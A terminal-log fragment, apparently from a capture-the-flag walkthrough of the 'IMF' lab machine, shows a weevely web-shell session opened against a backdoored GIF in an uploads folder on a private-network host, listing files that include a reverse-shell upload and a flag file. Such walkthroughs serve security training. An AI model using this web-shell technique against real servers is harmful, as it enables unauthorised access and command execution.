 ┌──(root💀wangii)-[/home/wangii]
└─# weevely http://192.168.88.155/imfadministrator/uploads/c13aa9e3d615.gif passwang
[+] weevely 4.0.1
[+] Target:     192.168.88.155
[+] Session:    /root/.weevely/sessions/192.168.88.155/c13aa9e3d615_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1
42c78d6e986d.gif
515b7c4c99bd.gif
a3ac924ac461.gif
bb5b42e97340.gif
c13aa9e3d615.gif
d7b6489abeaa.gif
ec7114d50173.gif
flag5_abc123def.txt
php-reverse-shell.gif
www-data@imf:/var/www/html/imfadministrator/uploads $